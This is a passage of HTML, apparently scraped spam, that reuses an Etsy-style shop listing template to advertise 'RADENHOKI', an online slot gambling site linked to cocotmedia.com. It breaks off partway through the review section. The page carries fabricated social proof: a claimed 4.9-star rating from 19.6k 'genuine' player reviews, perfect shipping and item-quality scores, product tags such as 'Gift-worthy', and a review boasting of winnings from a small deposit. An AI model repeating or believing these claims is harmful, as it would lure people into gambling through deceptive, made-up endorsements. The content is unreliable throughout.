        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Dengan setiap pembelian, RADENHOKI berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Dengan setiap pembelian, RADENHOKI berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
            </div>
        </div>
    </div>
</div>
</div>
 
<button data-clg-id="WtButton" class="wt-btn wt-btnsecondary wt-btntransparent-flush-left wt-btnsmall wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 
 
</button>
 
<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            
 
        
 
            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                   Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.
                </h2>
            </span>
            <span class="wt-content-togglebtn__icon"></span>
 
</button>
 
        <div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-imagecover wt-image"
    src="https://i.postimg.cc/pX0v4TdF/478516240.png"
    alt="RADENHOKI"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://i.postimg.cc/pX0v4TdF/478516240.png 100w, https://i.postimg.cc/pX0v4TdF/478516240.png 200w"
/>
 
    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">RADENHOKI</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://cocotmedia.com/' class='wt-text-link'>RTP SLOT</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://cocotmedia.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-stateuse_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btnsmall wt-btntransparent follow-shop-button-listing-header-v3 wt-btntransparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-iconsmaller-xs" data-not-following-icon=""><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
                <span class="etsy-icon wt-iconsmaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a
    rel="nofollow"
    href="https://cocotmedia.com/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btnoutline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="RADENHOKI"
        data-referring_type="listing"
        data-referring_id="4302118744"
    
    data-subject=""
    data-message=""
    
    aria-label="Message RADENHOKI"
>
    
    
    <span>Message RADENHOKI</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">
 
 
        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
 
                <a class="wt-btn wt-btntransparent wt-btnsmall "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    Store registration summary
                </a>
 
        </div>
 
            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alertinline wt-alerterror-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>
 
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlayinfo wt-overlayhas-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-detailsinner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>
 
</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>
 
 
                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>
 
                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>
 
 
                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://cocotmedia.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="RADENHOKI"
    data-to_user_id="386926495"
    data-to_user_display_name="RADENHOKI"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on RADENHOKIfirst.
                    </p>
                </div>
            </div>
 
    </div>
</div>
    </div>
</div>
    </div>
</div>
 
                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(19.6k Reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>
 
    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>
 
 
    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="4302118744"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-iconsmaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-smalltight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>
 
 
 
                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Quality" data-tag-type="Categorical"
  aria-label="Quality"
  aria-pressed="false"
  
  >
    
                      Quality (90)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
  aria-label="Shipping & Packaging"
  aria-pressed="false"
  
  >
    
                      Shipping & Packaging (60)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Appearance" data-tag-type="Categorical"
  aria-label="Appearance"
  aria-pressed="false"
  
  >
    
                      Appearance (50)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Description accuracy" data-tag-type="Categorical"
  aria-label="Description accuracy"
  aria-pressed="false"
  
  >
    
                      Description accuracy (48)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Seller service" data-tag-type="Categorical"
  aria-label="Seller service"
  aria-pressed="false"
  
  >
    
                      Seller service (19)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
  aria-label="Sizing & Fit"
  aria-pressed="false"
  
  >
    
                      Sizing & Fit (10)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Value" data-tag-type="Categorical"
  aria-label="Value"
  aria-pressed="false"
  
  >
    
                      Value (9)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Comfort" data-tag-type="Categorical"
  aria-label="Comfort"
  aria-pressed="false"
  
  >
    
                      Comfort (8)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Ease of use" data-tag-type="Categorical"
  aria-label="Ease of use"
  aria-pressed="false"
  
  >
    
                      Ease of use (2)
 
</button>
<button 
  data-clg-id="WtSelectableChip"
  type="button"
  class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
  data-tag="Condition" data-tag-type="Categorical"
  aria-label="Condition"
  aria-pressed="false"
  
  >
    
                      Condition (1)
 
</button>
 
  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-iconsmaller-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                <span class="wt-icon wt-iconsmaller-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
 
</button>
</div>
</div>
                    </div>
                    <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                        <div class="wt-display-flex-xs wt-justify-content-flex-end"
>
    <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
            <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btntransparent wt-btnsmall sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
        <span class="wt-menu__trigger__label">Suggested</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
     Suggested 
</button>
 
            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
     Most recent 
</button>
 
            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
     Highest Rating 
</button>
 
            <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
     Lowest Rating 
</button>
 
 
</div>
</div>
</div>
                    </div>
                </div>
 
        </div>
 
        
 
        <div class="wt-grid wt-gridblock wt-mb-xs-2 wt-mb-lg-6">
            <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-0">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
    <span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://cocotmedia.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
        This item
 
</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Melissa lisa"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Melissa lisa</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                    </div>
                </div>
 
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggleellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-01757443933"
        >
            <span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Listing review by Melissa lisa</span>
        </button>
    </div>
 
    <p id="review-preview-toggle-01757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
                    Cuma iseng masuk 20ribu, nggak nyangka dikasi 5 scatter...
 
    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
  <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
    <p class="wt-text-body-small">
            <a href="https://cocotmedia.com/"
            rel="nofollow"
            aria-label="Reviewer Melissa lisa"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4677086143"
            >
        Melissa lisa</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 9, 2025
    </p>
</div>
                </div>
 
            </div>
 
            
 
 
        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-1">
            <div class="wt-max-width-full">
